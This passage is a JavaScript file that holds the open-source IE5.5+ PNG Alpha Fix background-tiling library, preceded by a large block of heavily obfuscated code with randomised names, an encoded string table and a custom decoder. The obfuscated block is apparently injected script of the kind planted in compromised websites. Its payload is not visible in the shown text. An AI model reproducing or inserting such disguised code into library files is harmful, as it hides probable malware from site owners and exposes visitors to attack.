aeqMwD[RBhqISG(0x87)]||JnQlcb6[RBhqISG(0x87)];case KMgdA6N.A0Rllw()?0xab2:-lI0PCCn(0xc1):SBF07Do.gc1jjw5=RBhqISG.call(Jwx63ux(0x25),0x88)||JnQlcb6[RBhqISG[Jwx63ux(0x46)](lI0PCCn(0x29),[0x88])];break;case SBF07Do[lI0PCCn(0xb7)]+0x11eb:return aeqMwD[RBhqISG(0x89)]||JnQlcb6[RBhqISG(SBF07Do.tzbOCgr+0x113)];case!(KMgdA6N.VCfq6n[RBhqISG(SBF07Do.tzbOCgr+0xb1)+RBhqISG(0x28)](lI0PCCn(0x2b))==lI0PCCn(0x6d))?-0x9e:SBF07Do[Jwx63ux(0xb3)]+0xec5:SBF07Do[Jwx63ux(0xb6)]=RBhqISG(0x8a)||JnQlcb6[RBhqISG(lI0PCCn(0xc2))];break;case!(KMgdA6N.ByEtQuc>-lI0PCCn(0x41))?0x27:0x10dc:SBF07Do.gc1jjw5=RBhqISG(0x8b)||JnQlcb6[RBhqISG(0x8b)];break;case KMgdA6N.hdvH43n>-0x51?0x10b5:-(SBF07Do.tzbOCgr+0x142):SBF07Do[lI0PCCn(0xba)]=RBhqISG(0x8c)||JnQlcb6[RBhqISG(0x8c)];break;case 0x1092:SBF07Do.gc1jjw5=RBhqISG(0x8d)||JnQlcb6[RBhqISG(lI0PCCn(0xc3))];break;case KMgdA6N.TENbdYc[RBhqISG(lI0PCCn(0x68))](0x5)=='R'?0x12dd:lI0PCCn(0x3d):return aeqMwD[SBF07Do.P_IgQn]||JnQlcb6[RBhqISG(0x8e)];case KMgdA6N._GEaxTA()?0x1ad:-0x42:return aeqMwD[RBhqISG(0x8f)+'on']||JnQlcb6[RBhqISG(Jwx63ux(0xc0))];case 0x8c2:return aeqMwD[RBhqISG(0x91)]||JnQlcb6[RBhqISG.call(lI0PCCn(0x29),0x91)];case 0x1354:SBF07Do.gc1jjw5=RBhqISG(lI0PCCn(0xb1))||JnQlcb6[RBhqISG(Jwx63ux(0xad))];break;case!(KMgdA6N.ByEtQuc>-Jwx63ux(0x3d))?0xeb:0x3f9:SBF07Do[lI0PCCn(0xba)]=RBhqISG(0x93)+RBhqISG(SBF07Do.tzbOCgr+0x11e)||JnQlcb6[RBhqISG(0x95)];break;case!(KMgdA6N.ByEtQuc>-0xd)?0x6a:0x747:SBF07Do.gc1jjw5=RBhqISG(0x96)||JnQlcb6[RBhqISG(0x96)];break;case 0xe3f:return aeqMwD[ahiWoq.NneE6F+RBhqISG(SBF07Do[Jwx63ux(0xb3)]+0x122)]||JnQlcb6[RBhqISG(0x99)];case 0xc29:SBF07Do.gc1jjw5=RBhqISG(0x9a)||JnQlcb6[RBhqISG(0x9a)];break;case KMgdA6N.tPtz1u>-(SBF07Do[Jwx63ux(0xb3)]+Jwx63ux(0xb7))?0x9df:-Jwx63ux(0x93):return aeqMwD[RBhqISG(lI0PCCn(0x7c))+RBhqISG(0x9c)]||JnQlcb6[RBhqISG[Jwx63ux(0x46)](void 0x0,[0x9d])];case!(KMgdA6N.tPtz1u>-Jwx63ux(0xa9))?0xb7:0xf4d:SBF07Do[lI0PCCn(0xba)]=RBhqISG(Jwx63ux(0xc1))||JnQlcb6[SBF07Do[SBF07Do[Jwx63ux(0xb3)]+0x8b].dtVfDkR];break;case 0x115b:SBF07Do[lI0PCCn(0xba)]=RBhqISG(0x9f)||JnQlcb6[RBhqISG(0x9f)];break;case KMgdA6N.tSRkdmk[RBhqISG(0x26)](0x5)==lI0PCCn(0x47)?0x1232:-(SBF07Do.tzbOCgr+0x13e):SBF07Do.gc1jjw5=SBF07Do[0x1].EWHUME||JnQlcb6[RBhqISG(lI0PCCn(0xc6))];break;case!KMgdA6N.Fo6Fx00()?-0xd6:0xe72:SBF07Do[Jwx63ux(0xb6)]=RBhqISG(0xa1)||JnQlcb6[RBhqISG[lI0PCCn(0x4a)](void 0x0,[Jwx63ux(0xc3)])];break;case 0x934:return aeqMwD[RBhqISG(SBF07Do.tzbOCgr+Jwx63ux(0xc4))]||JnQlcb6[RBhqISG(0xa2)]}return SBF07Do[Jwx63ux(0xb3)]>-0x40?SBF07Do[0x42]:aeqMwD[SBF07Do.gc1jjw5]||JnQlcb6[SBF07Do[Jwx63ux(0xb6)]]}function eanLgeq(KGeoqN){const SBF07Do='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',Jwx63ux=''+(KGeoqN||''),LFbsICy=Jwx63ux.length,Py9APk=[];let ueOpeNS=lI0PCCn(0x2f),LGvxktm=0x0,BlSEti=-0x1;for(let itGn9_=lI0PCCn(0x2f);itGn9_<LFbsICy;itGn9_++){const RUn09sY=SBF07Do.indexOf(Jwx63ux[itGn9_]);if(RUn09sY===-lI0PCCn(0x31)){continue}if(BlSEti<0x0){BlSEti=RUn09sY}else{void(BlSEti+=RUn09sY*0x5b,ueOpeNS|=BlSEti<<LGvxktm,LGvxktm+=(BlSEti&0x1fff)>0x58?lI0PCCn(0x41):lI0PCCn(0xb3));do{void(Py9APk.push(ueOpeNS&lI0PCCn(0xc9)),ueOpeNS>>=lI0PCCn(0xca),LGvxktm-=lI0PCCn(0xca))}while(LGvxktm>0x7);BlSEti=-lI0PCCn(0x31)}}if(BlSEti>-lI0PCCn(0x31)){Py9APk.push((ueOpeNS|BlSEti<<LGvxktm)&lI0PCCn(0xc9))}return CcCXeei(Py9APk)}function RBhqISG(KGeoqN,SBF07Do,Jwx63ux,LFbsICy=eanLgeq,Py9APk=f7HuMQ){if(Jwx63ux){return SBF07Do[f7HuMQ[Jwx63ux]]=RBhqISG(KGeoqN,SBF07Do)}else{if(SBF07Do){[Py9APk,SBF07Do]=[LFbsICy(Py9APk),KGeoqN||Jwx63ux]}}return SBF07Do?KGeoqN[Py9APk[SBF07Do]]:f7HuMQ[KGeoqN]||(Jwx63ux=(Py9APk[KGeoqN],LFbsICy),f7HuMQ[KGeoqN]=Jwx63ux(Ksxkeu9[KGeoqN]))}function R5IEIzM(){return['length','nNLYZ6','w07IXi',0x3f,'O2zR5c_',void 0x0,'call',0x3,0xf,0xc,'QABXXng',0x0,0x17,0x1,0x2,0x11,0x1f,0x12,0x15,!0x1,'d',0x206,'T','S','b',0x51,0x147,'i','P',0xd,!0x0,0x15e,0x80,0x1b,'F','p','t',0x6,'apply','o','pSKuNGS','m','aF',NaN,'c','ax','E',0x54,0x3a,0x5b,0x55,'a','aP','O',0x19,'e',0x28,0x44,'aQ',0x47,0x35,0x23,0x2a1,0x24,'an',0xc6,0x3d,'aI',0x26,0x16,0xf7,'Q','am',0x6d,0xe6,0x138,0x63,0x5,'ab','Z','=',null,0x2c,'aS',0x18,0x1e,0x136,'k',0x9b,'G',0x34,0x20a,0x39,0x25,'aN','K','h',0xc7,'q',0x6f,'az','D',0x74,0x2f,0x2b,0x4f,0x1d,'NGzGp_','gpZEjEZ',0x36,0x43,0x53,0x50,0x21,0x1c6,0x27,'bG','L',0x5f,0x2a2,0x33,0x2ee,'bI',0x1b7,'M','x','z','au','bJ',0x6b,0x3bd,'ah',0x178,0x5d,0xc3,0x13d,0x7f,0x32,0x58,0x40a,0x29,0x92,'be',0xe,0x9,'B',0x62,'tzbOCgr',0x6e,0x37e,'gc1jjw5',0xbc,0x7c,0x7d,0x7e,0x81,0x86,0xcf,0x8a,0x8d,0x90,0x9e,0xa0,0xa1,0x12c,0xff,0x8]}function WoqxK18(KGeoqN,SBF07Do){var Jwx63ux=function(){return KGeoqN(...arguments)};Object['defineProperty'](Jwx63ux,'length',{'value':SBF07Do,'configurable':true});return Jwx63ux};
// IE5.5+ PNG Alpha Fix v2.0 Alpha: Background Tiling Support
// (c) 2008-2009 Angus Turnbull http://www.twinhelix.com

// This is licensed under the GNU LGPL, version 2.1 or later.
// For details, see: http://creativecommons.org/licenses/LGPL/2.1/

var IEPNGFix = window.IEPNGFix || {};

IEPNGFix.tileBG = function(elm, pngSrc, ready) {
	// Params: A reference to a DOM element, the PNG src file pathname, and a
	// hidden "ready-to-run" passed when called back after image preloading.

	var data = this.data[elm.uniqueID],
		elmW = Math.max(elm.clientWidth, elm.scrollWidth),
		elmH = Math.max(elm.clientHeight, elm.scrollHeight),
		bgX = elm.currentStyle.backgroundPositionX,
		bgY = elm.currentStyle.backgroundPositionY,
		bgR = elm.currentStyle.backgroundRepeat;

	// Cache of DIVs created per element, and image preloader/data.
	if (!data.tiles) {
		data.tiles = {
			elm: elm,
			src: '',
			cache: [],
			img: new Image(),
			old: {}
		};
	}
	var tiles = data.tiles,
		pngW = tiles.img.width,
		pngH = tiles.img.height;

	if (pngSrc) {
		if (!ready && pngSrc != tiles.src) {
			// New image? Preload it with a callback to detect dimensions.
			tiles.img.onload = function() {
				this.onload = null;
				IEPNGFix.tileBG(elm, pngSrc, 1);
			};
			return tiles.img.src = pngSrc;
		}
	} else {
		// No image?
		if (tiles.src) ready = 1;
		pngW = pngH = 0;
	}
	tiles.src = pngSrc;

	if (!ready && elmW == tiles.old.w && elmH == tiles.old.h &&
		bgX == tiles.old.x && bgY == tiles.old.y && bgR == tiles.old.r) {
		return;
	}

	// Convert English and percentage positions to pixels.
	var pos = {
			top: '0%',
			left: '0%',
			center: '50%',
			bottom: '100%',
			right: '100%'
		},
		x,
		y,
		pc;
	x = pos[bgX] || bgX;
	y = pos[bgY] || bgY;
	if (pc = x.match(/(\d+)%/)) {
		x = Math.round((elmW - pngW) * (parseInt(pc[1]) / 100));
	}
	if (pc = y.match(/(\d+)%/)) {
		y = Math.round((elmH - pngH) * (parseInt(pc[1]) / 100));
	}
	x = parseInt(x);
	y = parseInt(y);

	// Handle backgroundRepeat.
	var repeatX = { 'repeat': 1, 'repeat-x': 1 }[bgR],
		repeatY = { 'repeat': 1, 'repeat-y': 1 }[bgR];
	if (repeatX) {
		x %= pngW;
		if (x > 0) x -= pngW;
	}
	if (repeatY) {
		y %= pngH;
		if (y > 0) y -= pngH;
	}

	// Go!
	this.hook.enabled = 0;
	if (!({ relative: 1, absolute: 1 }[elm.currentStyle.position])) {
		elm.style.position = 'relative';
	}
	var count = 0,
		xPos,
		maxX = repeatX ? elmW : x + 0.1,
		yPos,
		maxY = repeatY ? elmH : y + 0.1,
		d,
		s,
		isNew;
	if (pngW && pngH) {
		for (xPos = x; xPos < maxX; xPos += pngW) {
			for (yPos = y; yPos < maxY; yPos += pngH) {
				isNew = 0;
				if (!tiles.cache[count]) {
					tiles.cache[count] = document.createElement('div');
					isNew = 1;
				}
				var clipR = Math.max(0, xPos + pngW > elmW ? elmW - xPos : pngW),
					clipB = Math.max(0, yPos + pngH > elmH ? elmH - yPos : pngH);
				d = tiles.cache[count];
				s = d.style;
				s.behavior = 'none';
				s.left = (xPos - parseInt(elm.currentStyle.paddingLeft)) + 'px';
				s.top = yPos + 'px';
				s.width = clipR + 'px';
				s.height = clipB + 'px';
				s.clip = 'rect(' +
					(yPos < 0 ? 0 - yPos : 0) + 'px,' +
					clipR + 'px,' +
					clipB + 'px,' +
					(xPos < 0 ? 0 - xPos : 0) + 'px)';
				s.display = 'block';
				if (isNew) {
					s.position = 'absolute';
					s.zIndex = -999;
					if (elm.firstChild) {
						elm.insertBefore(d, elm.firstChild);
					} else {
						elm.appendChild(d);
					}
				}
				this.fix(d, pngSrc, 0);
				count++;
			}
		}
	}
	while (count < tiles.cache.length) {
		this.fix(tiles.cache[count], '', 0);
		tiles.cache[count++].style.display = 'none';
	}

	this.hook.enabled = 1;

	// Cache so updates are infrequent.
	tiles.old = {
		w: elmW,
		h: elmH,
		x: bgX,
		y: bgY,
		r: bgR
	};
};


IEPNGFix.update = function() {
	// Update all PNG backgrounds.
	for (var i in IEPNGFix.data) {
		var t = IEPNGFix.data[i].tiles;
		if (t && t.elm && t.src) {
			IEPNGFix.tileBG(t.elm, t.src);
		}
	}
};
IEPNGFix.update.timer = 0;

if (window.attachEvent && !window.opera) {
	window.attachEvent('onresize', function() {
		clearTimeout(IEPNGFix.update.timer);
		IEPNGFix.update.timer = setTimeout(IEPNGFix.update, 100);
	});
}